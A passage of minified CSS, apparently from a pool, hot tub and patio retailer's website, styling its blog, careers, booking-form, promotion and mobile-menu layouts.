auto}div.blog4-top-column{display:inline-block;width:48%;min-height:100px;margin-bottom:15px;vertical-align:top}div.blog4-top-left{margin-right:3.4%}p.drop-cap:first-letter{font-size:85px;font-weight:700;float:left;margin-top:-22px;margin-bottom:-27px;padding-right:4px}p.drop-cap.pioneer-yellow{color:#ffef06}p.drop-cap.boldt-blue{color:#084897}p.drop-cap.boldt-red{color:#ec1d2a}p.drop-cap.lime{color:#01ff70}p.drop-cap.aqua{color:#7fdbff}p.drop-cap.fuchsia{color:#f012be}hr.blog4-separator{width:960px;border:3px solid #eee;border-radius:3px;margin-top:2px;margin-bottom:22px}div.blog4-bottom-images{display:block;width:600px;height:400px;margin:0 auto}div.blog4-bottom-images ul{float:none;width:100%;height:400px;padding:0;margin:0;margin-bottom:10px}div.blog4-bottom-images ul li{display:inline-block;position:relative;width:600px;height:400px;padding:0;margin:0;cursor:pointer!important;overflow:none!important}div.blog4-bottom-images ul li img{width:100%;height:100%;border-radius:5px}div.blog4-bottom-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog4-call-to-action{display:block;width:100%;max-width:300px;min-height:20px;margin:0 auto}div.blog4-call-to-action a{display:block;padding:10px;text-align:center;margin:0 auto}table#help-buttons{margin:0 auto;max-width:760px}table#help-buttons tbody,table#help-buttons tbody tr{width:100%}table#help-buttons tbody tr td{text-align:center;margin:0 auto;width:50%}table#help-buttons tbody tr td a{margin-bottom:12px;width:205px;padding:10px 20px}@media screen and (max-width:750px){table#help-buttons{max-width:420px;width:90%}table#help-buttons tbody tr td{padding-left:0;padding-right:0}table#help-buttons tbody tr td a{width:96px;font-size:10px!important;margin:0 auto;display:inline-block}}@media screen and (max-width:380px){table#help-buttons{max-width:350px}table#help-buttons tbody tr td{padding-left:0;padding-right:0}table#help-buttons tbody tr td a{width:110px}}#blog-25280-1 div.numberbox-double{clear:both;width:100%!important}#blog-25280-1 p.fullpar{margin-top:18px;clear:both;text-align:left}#blog-25280-1 p.fullpar2{text-align:left}#blog-25280-1 .numberbox h3{margin-top:93px}@media (max-width:960px){#blog-25280-1 div.numberbox-double,#blog-25280-2 div.numberbox-double,#blog-25280-3 div.numberbox-double,#blog-25280-4 div.numberbox-double,#blog-25280-5 div.numberbox-double,div.longtext{padding-left:24px}div.longtext{padding-right:24px}}.careers-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center}.careers-container>div{background-color:#fff;margin:10px;padding:20px;width:300px;border-radius:7px}.careers-container>div span.header{display:block;width:100%;font-weight:700;font-size:23px;line-height:25px;text-transform:uppercase;text-align:center;padding-bottom:10px}.careers-container>div span.header svg{width:20px;height:20px;filter:invert(0) sepia(100%) saturate(7451%) hue-rotate(227deg) brightness(89%) contrast(111%)}.careers-container>div span.body{display:block;width:75%;margin:0 auto;text-align:center;font-size:17px;color:#333;font-family:"Open Sans",sans-serif}.careers-container>div.first{background:#3C9F40}.careers-container>div.second{background:#d90E53}.careers-container>div.third{background:#eFb107}.careers-container>div.fourth{background:#8C17a0}.careers-container>div.fifth{background:#e43326}.careers-container>div.sixth{background:#00aCc4}.careers-container>div.fifth>span.body,.careers-container>div.first>span.body,.careers-container>div.fourth>span.body,.careers-container>div.second>span.body,.careers-container>div.sixth>span.body,.careers-container>div.third>span.body{color:#f0f0f0}@media (max-width:960px){.careers-container{-ms-flex-direction:column!important;flex-direction:column!important}.careers-container>div{width:93%!important}}@media (max-width:700px){.careers-container>div{width:85%!important}}@media (max-width:900px){html{-webkit-text-size-adjust:100%}.bugreport-button{display:none}.menu-button-wrap{display:block}.sub-page-para-nospace{margin:10px}body.site-boldt div.outer-wrap div.inner-wrap div.block-wrap div.block-right{clear:both}body.site-boldt div.outer-wrap div.inner-wrap div.service-wrap{margin-top:0}.inpage-menu-wrap{width:100%;background-color:#333;border-top:1px solid #222;z-index:96;opacity:1}.crumbs p{color:#999;font-family:Oswald,sans-serif;font-weight:100;font-size:11px;text-transform:uppercase;margin:0;width:calc(100% - 20px);padding:5px 0 5px 18px}.inner-wrap p,.total-totals-wrap span{font-family:'Open Sans',sans-serif}.inpage-menu-wrap.locked-bar .crumbs p{width:100%;margin:0;padding:5px 0;text-align:center}.inpage-menu-wrap.locked-bar{z-index:96!important}.inpage-menu-wrap.locked-bar ul{display:none}.inpage-menu-wrap .menu-link-icon{display:none!important}.center-link:after,.helper,a.center-link:before,ul.temp-menu,ul.temp-menu li.locations-menu div .sub-menu li.title,ul.temp-menu>li:last-child{display:none}.inpage-menu-wrap ul{margin:0 auto;list-style:none;text-align:left;padding:0;width:100%}ul.temp-menu{background-color:#00598e;position:relative;width:100%;height:100%;float:left;margin:0;padding:20px 0 0}ul.temp-menu li{float:left;width:100%;border-bottom:1px solid #004075;border-top:1px solid #1A73A8}ul.temp-menu li a{text-align:left}ul.temp-menu li:first-child{border-top:none}ul.temp-menu>li:last-child{border-bottom:none}ul.temp-menu li div{position:relative;width:96%!important;left:0!important;margin:2%!important;top:0;float:left;background-color:#f1f1f1}ul.temp-menu li div .sub-menu{float:left;width:48%!important;left:0;margin:0 1% 20px;background-color:#f1f1f1}ul.temp-menu li div .sub-menu li{border:none}.temp-menu li div:after{top:-24px!important;left:40px!important;margin:0 0 0 -14px!important}ul.temp-menu li.locations-menu div .sub-menu{width:100%!important}.popup{position:absolute;top:20px!important}.helper{width:300px;top:100px;left:50%;margin:0 0 0 -161px;background:-webkit-linear-gradient(top,#f1f1f1 0,#ccc 100%)}.service-wrap .block-right{width:100%;float:left;position:inherit}.block-right .service-form{width:400px!important;margin:0 0 0 -222px!important}#service-checkout-form-1 p{text-align:center;margin:0 0 10px!important}#service-checkout-form-1 .service-form.lead-form{margin:50px auto 0!important}.default-service-submit{width:98%}.inner-wrap{width:100%}.inner-wrap p{font-weight:100;font-size:.7em;padding:10px 20px}.floating-list-filter-wrap,.page-title,.sub-page-title{font-family:Oswald,sans-serif}.intro-p{padding:10px 20px}.logo{width:130px}.logo.locked-logo{width:90px!important}.page-title{width:100%;text-align:center;font-size:1.6em;font-weight:600;border-bottom:1px dashed #ccc;text-transform:uppercase}.sub-page-title{font-size:1.2em;font-weight:100;text-align:center;margin:10px 0 30px;text-transform:uppercase}.showcase-wrap{margin:10px;min-height:inherit;height:500px!important}.blog-wrap,.blog-wrap .fp-blog-list{height:auto}.blog-wrap .fp-blog-list li{width:50%;width:calc(50% - 10px);max-height:240px}.showcase-content{position:absolute;display:block;left:0;top:28%;width:100%;margin:-10% 0 0}.showcase-content img{display:block;width:80%;height:auto;background-size:contain;margin:0 auto}.floating-list-filter-wrap{font-size:12px;padding:10px;background-color:#f58221;display:block;width:100px;margin:0 auto}.cat-list-left{display:block;position:inherit;width:100%;height:auto}.cat-list-left .floating-list{z-index:98;box-shadow:0 0 35px #000;background-color:#0a549b;color:#fff;height:100%;height:calc(100% - 110px);margin:0;padding:100px 10px;border-radius:0;width:280px;position:fixed!important;bottom:0!important;display:block;left:-350px;transition:.5s;overflow-x:hidden;overflow-y:scroll}.cat-list-left .floating-list.mobile-slide{left:0}.cat-list-left .floating-list .floating-list-close{display:block}.cat-list-left .floating-list a{color:#fff}.cat-list-left .floating-list ul{display:nonxe}.cat-list-left .floating-list ul li.product-filter{color:#fff;font-size:12px;padding:5px 10px;margin:2px 0;border:none}.cat-list-left .floating-list ul li.product-filter.active{font-weight:700;color:#000;border:none;background-color:#d9e8cb}ul.cat-list{width:calc(100% - 40px);margin:0 20px;padding:0}ul.cat-list li .product-list-img{text-align:center;height:auto!important}ul.cat-list li{width:50%;width:calc(50% - 12px);margin:5px 5px 30px;cursor:pointer!important;overflow:visible!important}.pool-wrap ul.cat-list li{margin:5px 5px 80px}ul.cat-list li h4{font-size:.9em}ul.cat-list li .extra-info{font-size:.8em}ul.cat-list li img{opacity:1}ul.cat-list li:hover .product-list-img img{cursor:pointer;width:90%;margin:0 auto;opacity:1}#liner-all-list img.can-liner{bottom:60px}#liner-all-list li:hover img.can-liner{right:20px;bottom:60px}ul.cat-list li img.brand-icon{margin:0 auto;width:50px}ul.cat-list li img.list-badge{z-index:96}#liner-all-list{margin:0;padding:0;width:100%}#liner-all-list li{float:left;cursor:default;height:auto;width:50%;width:calc(50% - 10px);margin:5px 5px 60px}#liner-all-list li .product-list-img{text-align:center;height:350px}.full-description,.patio-wrap .full-description{text-align:justify;font-weight:100;font-family:Oswald,sans-serif}#liner-all-list li h2{display:none}#hottub-view-toggle.toggle-wrap{float:left;width:100%;margin:30px 0 0}ul.cat-list li img.hover-title-image{position:relative!important}.liner-feature-list{list-style:none;padding:0;display:inline-block;margin:0;width:100%;font-size:12px!important}.liner-comps li{display:inline-block;padding:0;width:auto}.liner-comps li img{padding-top:6px;margin:0}.liner-comps li a{padding:10px}.liner-comps li p{padding-left:0;padding-right:0;padding-top:0}div.f-left.f-white{left:20px}div.f-right.f-black{right:20px}#liner-home-1 h4.sub-page-title{margin:0;padding:40px 0 30px}#liner-home-2 .block-left img,#liner-home-3 .block-right img{display:none}#liner-home-5 .block-left img{width:70%}#liner-home-6 ul li{display:inline-block;padding:1%;transition:.5s;float:left;width:31.3%}.patio-wrap .full-description{padding:20px;width:calc(100% - 40px)!important}.full-description{min-height:200px;padding:10px;width:calc(100% - 20px)!important}.full-description ol,.full-description ul{width:85%;width:calc(90% - 40px);margin:0 5% 20px}body.site-boldt div#opening-start div.inner-wrap div.block-wrap div.open-desc{margin:670px 0 0}#opening-start .open-desc{margin:270px 0 0}#opening-start .service-form{position:absolute;top:180px;left:50%;margin:0 0 0 -147px;width:280px}#opening-start .service-form h4{font-size:18px}.service-form .service-book-button i{float:left;width:20%;width:calc(20% - 21px);padding:0 0 10px 10px;color:#fff;border:none!important;border-right:1px solid #003}#opening-start .service-form .service-book-button{height:40px}#opening-start .service-form .service-book-button p{font-size:18px;margin:8px 0 0}.patio-wrap .block-right img{margin:0;width:150%;height:auto}.patio-wrap .block-right img.paralax-image{margin:180px 0 0;width:150%;height:auto}.paralax-price{position:absolute;margin:430px 0 0!important;text-align:center;font-size:1.2em!important;font-family:Oswald,sans-serif!important;width:100%!important;padding:0!important}.patio-color-list li{width:46%;float:left;margin:2%;padding:0;overflow:hidden}.promotions-list li div{height:auto}.promotions-list li p{margin:2px;padding:2px}.promotions-list li h2{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:14px}.promo-wrap .inpage-detailed-product-list img{float:left;width:100%!important;height:auto!important;padding:0!important}#hotspring-block .brand-block .block-right img{left:0;width:100%;margin:50px 0 0}#hotspring-block .paralax-image{position:absolute;top:-100px;left:0;margin:400px 0 0!important}.floating-image-left{margin:0;height:auto}#caldera-block .paralax-image{position:absolute;height:auto;left:0;margin:150px 0 0!important}div.floating-image-left.landing-page img{width:100%;margin:0}.collection-list{list-style:none;width:100%;margin:30px 0 100px;padding:0;float:left;text-align:center}.collection-list li p{font-size:11px}#details.hottub-wrap .block-right{height:300px!important}#details.hottub-wrap .block-right img{width:100%;margin:150px 0 0}#features.hottub-wrap .floating-image img{width:100%;padding:0;margin:0}#features.hottub-wrap .floating-image{width:100%;float:none;left:0}#features.hottub-wrap .feature-list{font-size:.8em;padding:0}#collection-info{background-color:#f58220;height:auto;-webkit-transform:skewY(1deg);margin:30px 0;overflow:visible;padding:0 0 20px}#collection-info .remote-image{position:relative;z-index:9;top:20px;width:100%;-webkit-transform:skewY(-1deg)}.floating-color{width:300px;margin:0 0 0 -150px}ul.color-list{text-align:center;list-style:none;padding:250px 0 0;margin:0}.sub-page-title-locations{font-size:1.1em;line-height:1em}.sub-page-hours{margin:10px 0 30px}.hours-wrap{padding:0 2%;width:96%}.hours-wrap table{font-size:.8em}.location-features-wrap{font-family:Oswald,sans-serif;padding:2%;width:96%}.location-features-wrap ul{font-size:.8em;margin:0}.block-title{margin:0 0 30px;padding:0 10px}.hours-wrap td:first-child{text-align:left;width:100px}.hours-wrap .additional td:first-child{width:100%}.hours-wrap h4,.location-features-wrap h4{font-size:1.2em;text-transform:uppercase;text-align:center;margin:60px 0 10px}div.block-wrap.service-wrap{margin:4%;width:92%}.safety-color-list li .safety-color-float{position:absolute;top:-260px;margin:4%;width:92%;overflow:hidden;right:0;display:none}#included .block-left,#remove .block-left{text-align:center}#included img,#install img,#remove img{width:80%!important}ul.safety-list{font-size:.8em;width:calc(100% - 60px)}.safety-image-wrap{height:300px}#install .block-right{text-align:center}.service-p{margin:10px 40px}.hero-image.promo-wrap img{margin:20% 5% 0;width:90%}.pool-wrap .brand-block .block-right{height:300px!important}.pool-wrap .brand-block .block-left{height:200px!important}.pool-wrap .brand-block .block-right img{left:0;width:100%;height:auto;margin:250px 0 0}.pool-wrap .brand-block .block-left img{margin:50px 0 0;width:100%;height:auto}.pool-wrap .brand-block{height:auto!important;padding:0 0 20px}#pioneer-info .block-wrap p{margin:0;width:100%;padding:0}.pioneer-small-list li p{text-align:left}#ig-options,.canaba-club-sign-up-extras ul li:first-child strong,.equipment-p,.equipment-pad-wrap,.pioneer-small-list,.review-list li,ul.cat-list.four-list li{text-align:center}.pioneer-small-list li .small-list-hover{left:50%;bottom:70px!important;display:block;margin:-150px 0 0 -120px}#starttosplash img,.canaba-club-sign-up-extras:before,.info-circle,.info-cirle-wrap{display:none}.sales-benefits-list{width:100%}.sales-benefits-list li{float:left;width:80%;margin:30px 10%}#ig-options{position:relative}#ig-options img{transition:.5s;width:300px;margin:0 auto}#ig-options .options-image-wrap{position:relative;height:auto;margin:10px 0}.equipment-pad-wrap{width:100%}.equipment-pad-wrap img{width:300px;margin:20px auto 0}.equipment-wrap{background-image:url(../../images/pioneer/ig-pool/heros/equipment-grass.png);background-size:cover;height:300px;overflow:visible}#onground-equip{height:350px}#cabana-club-1 div.inner-wrap div.block-wrap div.block-right,.block-right{height:auto!important}#onground-equip h3{padding:50px 0 0}#construction{margin:2%;width:96%}#construction h4{margin:0 0 -10px 20px}.equipment-p{font:1em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;font-size:1em!important;color:#fff;padding:0!important}.pioneer-small-list li,.pool-gal-list{font-family:Oswald,sans-serif}#onground-landing{background-position-x:-160px}#inground-landing{background-position-x:-500px}#inground-landing p.brand-info,#onground-landing p.brand-info{background-color:#f1f1f1;margin:20px;border-radius:4px;opacity:.8}#inground-landing .block-left-title,#onground-landing .block-left-title{text-shadow:none}.block-left{width:100%}.block-right{width:100%!important}div.swim-spa-lcd-control-panel div.block-right{padding-top:0}#onground-landing .block-right{margin:-50px 0 0}#details.pool-wrap .block-right{width:50%;float:left;position:relative;height:300px!important}#details.pool-wrap .block-right img{width:100%;margin:190px 0 0}.sub-page-para{margin:10px 20px 30px}.patio-collection-list li div{width:100%;height:auto;display:block}.patio-collection-list li div>div{height:100%;line-height:100px}.patio-collection-list li{width:50%;width:calc(50% - 20px);margin:10px 10px 30px}.pool-gal-list{list-style:none;margin:0;padding:10px 30px;float:left;width:calc(100% - 60px)}ul.cat-list.four-list{margin:0;padding:0}ul.cat-list.four-list li{width:calc(100% - 20px)}#pioneer-info .block-left,#pioneer-info .block-right{padding:10px;margin:0;width:calc(100% - 20px)!important}.pioneer-small-list{list-style:none;margin:40px 0;padding:0;width:100%;color:#f1f1f1}.pioneer-small-list li{width:100%;border-radius:4px;display:inline-block;font-weight:100;position:relative;cursor:pointer;padding:0;border:1px solid transparent;line-height:32px;text-align:left;font-size:.8em;margin:10px 0}.pioneer-small-list li i{font-size:32px;color:#fff;float:left;margin:0;padding:0;width:auto}.block-left-title,.block-title,.block-title-no-margin,.dark-block-title{font-size:1.7em;line-height:1.2em}.dark-block-title{margin:0 0 40px}#cabana-club-sign-up{padding:0 0 100px}.cabana-wrap .paralax-image{position:relative;margin:50px 0 0!important;width:100%}.cabana-wrap ul.feature-list{margin:0 0 40px!important;float:left}.cabana-wrap ul.feature-list li{margin:0 0 10px;float:left;width:100%;width:calc(100% - 20px);padding:10px}.cabana-wrap ul.feature-list li p{margin:0;padding:0}#cabana-club-sign-up ul.sign-up-list{list-style:none;margin:20px 0 0;padding:0}.signup-block h4{margin:50px 0 10px}.canaba-club-sign-up-extras{background-color:#f1f1f1;border-radius:4px;position:relative;left:0;float:left;width:86%;top:0;padding:2%;margin:20px 5% 10px;box-shadow:none}.site-boldt .canaba-club-sign-up-extras{width:100%!important;left:20px!important}.canaba-club-sign-up-extras ul{width:100%}.canaba-club-sign-up-extras ul:first-child{width:100%;border:none}.canaba-club-sign-up-extras:after{border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #f1f1f1;border-top:20px solid transparent;top:-30px;right:50%;margin:0 -15px 0 0}.review-list{margin:20px 0 0;padding:0;list-style:none}.review-list li{float:left;height:220px;font:.95em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;font-weight:100;font-style:italic;border-radius:4px;position:relative;transition:1s;margin:0;padding:0;width:100%!important;background-color:#f1f1f1!important}#service-book-1 .form-section .service-options label,.pool-openeing-form .cal-month-wrap h4,.pool-openeing-form .sub-block-title{text-align:center;font-family:Oswald,sans-serif}.review-list li:nth-child(odd){background-color:#f9f9f9!important}.hottub-promo-header blockquote{width:100%;margin:0 0 20px}.hottub-promo-header{text-align:center}.hottub-promo{height:auto}.hottub-promo .block-left,.hottub-promo .block-right{padding:20px;width:calc(100% - 40px)!important;text-align:center;height:auto!important;position:inherit}.hottub-promo .block-left h3,.hottub-promo .block-right h3{padding:150px 0 0}.hottub-promo .block-left img,.hottub-promo .block-right img{position:absolute;top:30px;width:350px;transition:none;left:50%;margin:0 0 0 -176px}#cabana-club-promo-sign-up .cabana-text{float:right;color:#fff;text-align:center;margin:20px -20px 0 0;font-size:14px;width:100%}#cabana-club-promo-sign-up{text-align:center}#cabana-club-promo-sign-up .cabana-text a{display:block;margin:20px auto}#service-book-1 .inner-wrap,#service-book-2 .inner-wrap,#service-book-3 .inner-wrap,#service-book-4 .inner-wrap{position:relative;width:640px;width:100%;padding:0}#service-book-1 .form-section{margin:0 auto 50px;width:90%;max-width:450px}#service-book-1 .form-section .service-options label{display:block;float:left;font-size:1.2em;color:#555;border-radius:4px;cursor:pointer;transition:.5s}#service-book-1 .form-section label span{float:left;width:100%;color:#0099d8;font-weight:600;text-align:center;margin:0;padding:0}#service-book-1 .form-section .box{width:20px;height:20px;border:3px solid #004075;position:relative;border-radius:4px;float:none;margin:0 auto}.pool-openeing-form .sub-block-title{margin:0 0 30px;font-weight:100;padding:10px}#service-book-1 .list-section .quantity-wrap a{float:right;font-size:12px;margin:4px 5px 0 0;color:#333}#service-book-1 .list-section .quantity-wrap{display:none;left:0;margin:10px 0 30px!important;padding:10px 0;width:100%;float:none}#service-book-1 .list-section .section-option label{position:relative}#service-book-1 .list-section .section-option label>span{position:absolute;right:0;top:10px;width:auto}#service-book-1 .list-section .quantity-wrap span{float:left!important;padding:0;position:relative!important;margin:0 5px}#totals-wrap{position:fixed!important;margin:0 auto;float:left;top:inherit!important;bottom:0!important;height:auto;padding:25px 20px;width:calc(100% - 40px);border-radius:0;border-top:none;background-color:#f9f9f9}.pool-openeing-form .cal-month-wrap h4{margin:0 auto;background-color:#004075;padding:10px;color:#fff;text-transform:uppercase;width:320px}.pool-openeing-form .datepick-table label,.pool-openeing-form .datepick-table span.full{display:block;font-size:18px;font-family:Oswald,sans-serif;border-radius:4px;transition:.5s;width:20px;height:20px;padding:12px;text-align:center}.pool-openeing-form .datepick-table span.full{line-height:20px;background-color:#ccc;color:#999}.pool-openeing-form .datepick-table label{cursor:pointer;line-height:20px;background-color:#fff}.pool-openeing-form .datepick-table-p{text-align:center;font-size:11px;margin:0}.totals-intro-wrap,.totals-pooltype-wrap{display:none!important}.total-totals-wrap>p{font-size:14px;border:none;padding:0!important;margin:0;text-indent:-999px;height:1px;overflow:hidden}.total-totals-wrap span.total-tax-span{font-weight:100;font-size:14px!important}.final-total-wrap{font-weight:400!important;font-size:14px;padding:10px 0!important}.reviewed-option{width:auto;max-width:400px;margin:20px auto;padding:10px 0;border-top:1px dashed #ccc}#totals-wrap .datpick-hover-wrap h4{display:none}#totals-wrap .datpick-hover-wrap{position:absolute;bottom:-10px;left:10px}.total-totals-wrap{border:none;margin:0}.total-totals-wrap span{float:right;text-indent:0;font-size:16px;width:80px;height:70px;position:absolute;bottom:10px;right:10px;margin:0;padding:0;text-align:center;background-color:#fff;border:1px solid #999;border-radius:4px;font-weight:600;line-height:45px}#service-book-1 .total-wrap,.caldera-tc .caldera-info span,.pool-open-mistake,.utopia-header{font-family:Oswald,sans-serif}.total-totals-wrap span:before{content:'Total:';line-height:12px;width:100%;margin:0;padding:5px 0;text-align:center;background-color:#0099d8;color:#fff;float:left;font-size:12px;font-weight:100;border-bottom:1px solid #333}.pool-openeing-form .pool-open-info-wrap{text-align:center;width:100%;max-width:450px;margin:0 auto 180px}#totals-wrap .totals ul{list-style:none;padding:0;border-radius:4px;overflow:hidden;width:calc(100% - 160px);margin:0 80px}#service-book-1 .total-wrap{position:absolute;top:0;z-index:96;border:1px solid #ccc;color:#333;border-radius:4px;display:nonxe;float:left;width:100%;background-color:#f20;margin:0;padding:0}.service-final-button.booking-button .book-price{display:block;height:100%;border:none;background-color:#00598e;-webkit-appearance:none;font-family:'Lobster two',cursive;font-weight:900;font-style:italic;font-size:30px;color:#ecf3c0;border-radius:4px;padding:20px 20px 20px 60px;width:100%;width:calc(100% - 50px);margin:0 auto}.service-final-button.booking-button i{position:absolute;top:15px;display:block;margin:0;padding:0;color:#fff;font-size:42px;left:8%}.pool-open-mistake{border:none;-webkit-appearance:none;background-color:transparent;margin:10px auto;display:block;color:#0099d8;font-weight:500;text-transform:uppercase;position:relative;border-radius:4px;cursor:pointer;padding:10px 10px 30px}.utopia-header{font-weight:100;font-size:40px;text-transform:uppercase;text-align:center;color:#f27930;letter-spacing:-1px;padding:20px;line-height:44px}#caldera-utopia-2016 img,.utopia-description{width:100%}.caldera-tc h4{font-family:'Open Sans',sans-serif;font-weight:500;border-bottom:1px dashed #ccc;font-size:20px;margin:0 0 10px}.caldera-tc .caldera-info span{float:left;background-color:#f58220;padding:10px;border-radius:30px;text-align:center;color:#fff;font-weight:400;width:10px;height:10px;margin:0 5px;line-height:10px;font-size:12px}.caldera-tc .caldera-info,.hottub-promo .saveflag{font-weight:100;display:inline-block;font-family:Oswald,sans-serif}.caldera-tc .caldera-info{text-align:center;width:40px;margin:0 10px 0 0}.utopia-feature-wrap img{position:relative;width:100%}.hottub-promo-header p{text-align:center;width:100%;width:calc(100% - 20px);margin:0!important;padding:10px!important}.hottub-promo .saveflag{padding:5px 10px;line-height:30px;margin:30px 0 0;background-color:#900;color:#f1f1f1;text-decoration:none;text-transform:uppercase;position:relative;border-radius:4px;box-shadow:0 1px 2px #000;width:250px}#spotlight-1,#spotlight-2,#spotlight-3,#spotlight-4,#spotlight-5,#spotlight-6{top:0;left:0}.utopia-feature-block{font-family:'Open Sans',sans-serif;background-color:#f1f1f1;transition:.1s;box-shadow:none;border-radius:0;position:relative;left:0;top:0;float:left;margin:0;padding:10px;height:auto!important;width:calc(100% - 20px)}.utopia-feature-block:nth-child(odd){background-color:#fff}.utopia-feature-block:nth-child(odd) img{float:right}.utopia-feature-block .utopia-block-text{overflow:hidden;float:left;height:auto!important;width:calc(100% - 160px)}.utopia-feature-block h4{font-size:14px;text-align:left;color:#f58220;margin:20px 10px 0}.utopia-feature-block p{font-size:12px;text-align:left;margin:0;height:auto}.utopia-feature-block img,.utopia-feature-block:hover img{width:140px;height:140px;margin:0}.utopia-feature-block img{border:6px solid #f58220;border-radius:200px;background-color:#fff;transition:.5s;float:left}.utopia-feature-block:hover{border-radius:0}.utopia-feature-block:hover .utopia-block-text{width:calc(100% - 160px)}#caldera-save-a h1{font-size:16px}#caldera-save-b p{font-size:20px}#caldera-save-b span{font-size:40px;line-height:50px}.season-opener-list li{min-width:180px;height:300px}.season-opener-list li img{width:160px;height:160px}.season-opener-list li a{color:#333;text-decoration:none}.opener-list-item-price .opener-save{display:block;width:100%;float:left;text-transform:uppercase;color:red;font-weight:600;font-size:16px;margin:10px 0 0}.opener-list-item-price .opener-name{display:block;width:100%;float:left;font-size:12px}.opener-list-item-price .opener-price{display:block;width:100%;float:left;font-weight:100}.opener-list-item-price .opener-save-price{display:block;width:100%;float:left;color:#0099d8;font-size:16px}.opener-block .open-button-box{position:relative;width:100%;bottom:0;text-align:center!important}.opener-block .open-button-box a{width:200px;margin:5px auto;display:inline-block!important;float:none}.opening-cabana img{width:90%;margin:0 5%}.opening-cabana p{font-size:16px;line-height:16px}.mothers-wrap h3,.mothers-wrap.grey-wrap h3{font-size:20px;padding:2%;text-align:center}#season-opener-6 .opener-list-item-price .opener-name{margin:20px 0 0}#season-opener-6 .opener-list-item-price .opener-save-price{color:#fff}#season-opener-6 .season-opener-list li{height:300px}#season-opener-7 .block-left img,#season-opener-7 .block-right img{width:80%;margin:10px 10%}#Aquabright img,#Polyfibro img{width:96%;margin:2%}#Aquabright ul,#Polyfibro ul{text-align:center;margin:0;width:100%}#Aquabright ul li,#Polyfibro ul li{display:inline-block;float:none}.solo-quote{margin:20px auto!important}#eco-feat div.inner-wrap h1.page-title img.page-img-title{width:90%;margin:0 5%}#Polyfibro .block-right p{padding:10px 20px;width:90%!important;width:calc(100% - 40px)!important}#Aquabright .block-left img.floating-color-option,#Polyfibro .block-right img.floating-color-option{width:400px;left:50%;top:0;margin:0 0 0 -200px}#Aquabright .block-left ul.hover-list{padding:350px 0 0;position:relative}#Polyfibro .block-right ul.hover-list{padding:250px 0 0;position:relative}.mothers-wrap p,.mothers-wrap.grey-wrap p{width:90%;max-width:400px;text-align:justify;margin:0 auto!important}.mothers-wrap h3{color:#000;text-decoration:none}.mothers-wrap.grey-wrap h3{color:#000;text-decoration:none;width:auto}.mothers-wrap.grey-wrap h3 a{width:100%;text-align:center}.mothers-wrap img{display:block;width:200px;margin:0 auto!important}.mothers-wrap .price{font-family:Oswald,sans-serif;font-size:40px;color:#74bd4c;font-weight:700;margin:0 0 20px;padding:0;width:100%;text-align:center!important}.mothers-wrap .link-button{background-color:#333;text-decoration:none;padding:5px 30px;color:#f1f1f1;font-size:16px;border-radius:4px;display:block;width:200px;margin:0 auto;text-align:center}#mothers-day-5 .block-right img{padding:70px 0 0;margin:20px 0 0}.mothers-wrap.grey-wrap .block-right{position:absolute}.mothers-wrap.grey-wrap .block-left{margin:230px 0 0}.mothers-wrap a.link-button,.mothers-wrap.grey-wrap a.link-button{text-align:center;float:none;margin:50px auto;display:block;width:200px}.mothers-wrap .discount-button{top:10px;left:calc(50% - 150px)}.mothers-wrap.grey-wrap .discount-button{right:calc(50% - 150px);top:10px}.mothers-wrap:hover img{-ms-transform:rotate(0);transform:rotate(0)}.mothers-wrap.grey-wrap:hover img{-ms-transform:rotate(0);transform:rotate(0)}.mothers-wrap.grey-wrap .block-right a{margin:0!important;padding:0!important;width:auto}#gary-klutt-2 img{width:90%;margin:0 5%}#gary-klutt-3{background-image:none}#gary-klutt-3 .stat-list{list-style:none;padding:0;float:left;margin:0 5% 40px;width:calc(100% - 10%);text-align:center}#gary-klutt-3 .stat-list li{width:50%;margin:0 0 20px}#gary-klutt-3 .question-list{list-style:none;padding:0;margin:0 5% 40px;width:calc(100% - 10%);text-align:center}#gary-klutt-1 p{width:90%}.klutt-list{list-style:none;display:block;text-align:left;padding:0;font-family:Oswald,sans-serif;width:96%;margin:0 2%}.klutt-list li{font-size:12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.klutt-list li strong{width:100%}.klutt-list li>span{padding:10px;display:inline-block;text-align:right;border-right:2px solid #e0d9cc;margin:0 10px 0 0;text-transform:uppercase;width:50px;font-size:12px}.klutt-list li>div{white-space:normal}.klutt-list li>div p{margin:10px;float:left;white-space:normal;text-overflow:inherit;font-size:14px}#hayward-sale-1 img{width:100%}.hayward-promo-opening{background-color:#0064a2;padding:40px 0;float:left;width:100%;text-align:center}.hayward-promo-opening p{font-family:Oswald,sans-serif;padding:0;font-weight:800;text-transform:uppercase;width:100%;font-size:24px;line-height:24px;text-align:center}.hayward-promo-opening .hay-1{color:#fff005}.hayward-promo-opening a{float:none;display:inline-block;margin:20px 0 0}.hayward-promo-wrap img{margin:10% 0 0 -40%;height:auto;position:absolute;left:50%;top:100px;width:80%}.hayward-promo-opening-header h1{font-family:Oswald,sans-serif;padding:2%;font-weight:800;text-transform:uppercase;width:96%;font-size:24px;line-height:26px;text-align:center}.inner-product-split{height:300px}.infogarphics{width:90%!important;margin:0 5%}#ace-salt-1 p,#ace-salt-3 p{text-align:justify;text-align-last:center;width:100px;width:90%;margin:5%;padding:0}#ace-salt-3 img{width:90%;margin:40px 5%}.orange-button{display:inline-block;text-decoration:none;border-radius:4px;padding:10px 30px 10px 20px;background-color:#f27930;position:relative;color:#fff;font-family:Oswald,sans-serif;text-transform:uppercase;margin:20px auto}#ace-salt-2 img{width:90%;margin:0 5%}#ace-salt-4{margin:0;padding:5%;width:90%}#ace-salt-4 iframe{height:400px}footer{position:static;bottom:50px!important}.blog-spacer{clear:both;height:5px}.social-media-wrap li{display:inline-block;margin:0 44px;position:relative}#blog-9983-1 .install-block .install-block-1 .white-blob:after,#blog-9983-1 .install-block .install-block-2 .white-blob:after,.flexslider ol.flex-control-nav.flex-control-paging:after,.flexslider ol.flex-control-nav.flex-control-paging:before,.footer-form-left .footer-form-sub,.footer-form-right .footer-form-sub,.snowflake-l,.snowflake-s,.subfooter p a{display:none}.social-media-wrap li i{left:-20px;width:36px;top:-56px;height:36px;line-height:36px;font-size:24px}.flexslider 